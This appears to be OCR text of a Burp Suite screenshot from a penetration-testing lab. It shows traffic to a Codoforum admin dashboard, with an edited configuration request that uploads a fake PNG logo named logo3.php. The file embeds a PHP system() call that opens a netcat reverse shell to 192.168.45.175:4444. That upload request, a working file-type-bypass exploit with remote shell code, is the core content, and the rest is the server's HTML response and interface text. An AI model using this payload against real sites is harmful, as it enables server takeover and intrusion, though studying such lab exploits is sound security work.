 Burp Suite Community Edition v2024.1.1.6 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Logging of out-of-scope Proxy traffic is disabled Re-enable
Filter settings: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status code Length MIME type Extension Title Notes TLS IP Cookies Time Listener port
194 http://192.168.178.23 GET /index.php?u=/Ajax/data/new&firstTime=fal... ✓ 200 308 JSON php 192.168.178.23 06:28:38 30 Ma... 8080
193 http://192.168.178.23 GET /index.php?u=/Ajax/data/new&firstTime=fal... ✓ 200 308 JSON php 192.168.178.23 06:28:17 30 Ma... 8080
192 http://192.168.178.23 GET /index.php?u=/Ajax/data/new&firstTime=fal... ✓ 200 308 JSON php 192.168.178.23 06:27:56 30 Ma... 8080
191 http://192.168.178.23 GET /index.php?u=/Ajax/data/new&firstTime=fal... ✓ 200 308 JSON php 192.168.178.23 06:27:32 30 Ma... 8080
190 http://192.168.178.23 GET /sites/default/assets/img/attachments/logo... HTML php 192.168.178.23 06:27:00 30 Ma... 8080
189 http://192.168.178.23 GET //sites/default/assets/img/attachments/log... 404 456 HTML php) 404 Not Found 192.168.178.23 06:26:48 30 M... 8080
188 http://192.168.178.23 GET /admin/index.php?page=config ✓ 200 71200 HTML php CODOFORUM | Dashboard 192.168.178.23 06:26:30 30 Ma... 8080
187 http://192.168.178.23 GET /index.php?u=/Ajax/data/new&firstTime=fal... ✓ 200 308 JSON php 192.168.178.23 06:24:00 30 M... 8080
186 http://192.168.178.23 POST /admin/index.php?page=config ✓ ✓ 200 71200 HTML php CODOFORUM | Dashboard 192.168.178.23 06:23:55 30 Ma... 8080
Edited request
Pretty Raw Hex \n
73 Content-Disposition: form-data; name="reply_min_chars"
74
75 10
76 ------WebKitFormBoundaryAjjwAN6K3APZyKrW
77 Content-Disposition: form-data; name="insert_oembed_videos"
78
79 yes
80 ------WebKitFormBoundaryAjjwAN6K3APZyKrW
81 Content-Disposition: form-data; name="forum_privacy"
82
83 everyone
84 ------WebKitFormBoundaryAjjwAN6K3APZyKrW
85 Content-Disposition: form-data; name="approval_notify_mails"
86
87
88 ------WebKitFormBoundaryAjjwAN6K3APZyKrW
89 Content-Disposition: form-data; name="forum_header_menu"
90
91 site_title
92 ------WebKitFormBoundaryAjjwAN6K3APZyKrW
93 Content-Disposition: form-data; name="forum_logo"; filename="logo3.php"
94 Content-Type: image/png
95
96 PNG
97
98 IHDR88ìltEXtSoftwareAdobe ImageReadyqÉe<3ÈIDATxÚìÝ
99 <?php system("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 192.168.45.175 4444 >/tmp/f");?>
100
101
102 ------WebKitFormBoundaryAjjwAN6K3APZyKrW
103 Content-Disposition: form-data; name="login_by"
104
105 USERNAME
106 ------WebKitFormBoundaryAjjwAN6K3APZyKrW
107 Content-Disposition: form-data; name="force_https"
108
109 no
110 ------WebKitFormBoundaryAjjwAN6K3APZyKrW
111 Content-Disposition: form-data; name="user_redirect_after_login"
112
113 topics
114 ------WebKitFormBoundaryAjjwAN6K3APZyKrW
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 29 Mar 2024 08:18:22 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 70897
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 <!DOCTYPE html>
13 <html>
14 <head>
15 <meta charset="UTF-8">
16 <title>
CODOFORUM | Dashboard
</title>
17 <meta content='width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no' name=
'viewport'>
18 <!-- bootstrap 4.0.0 -->
19 <link href="http://192.168.178.23/admin/css/bootstrap.min.css" rel="stylesheet" type="
text/css" />
20 <!-- font Awesome -->
21 <link href="http://192.168.178.23/admin/css/font-awesome.min.css" rel="stylesheet" type="
text/css" />
22 <!-- Ionicons -->
23 <link href="http://192.168.178.23/admin/css/ionicons.min.css" rel="stylesheet" type="
text/css" />
24
25 <!-- Theme style -->
26 <link href="http://192.168.178.23/admin/css/AdminLTE.css" rel="stylesheet" type="text/css"
/>
27
28 <link href="http://192.168.178.23/admin/css/bootstrap-toggle.min.css" rel="stylesheet" type=
"text/css" />
29 <!-- HTML5 Shim and Respond.js IE8 support of HTML5 elements and media queries -->
30 <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
31 <!--[if lt IE 9]>
32 <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
33 <script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script>
34 <![endif]-->
35 <link rel="shortcut icon" type="image/x-icon" href="
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 27
Request cookies 3
Request headers 13
Response headers 9
Inspector
Notes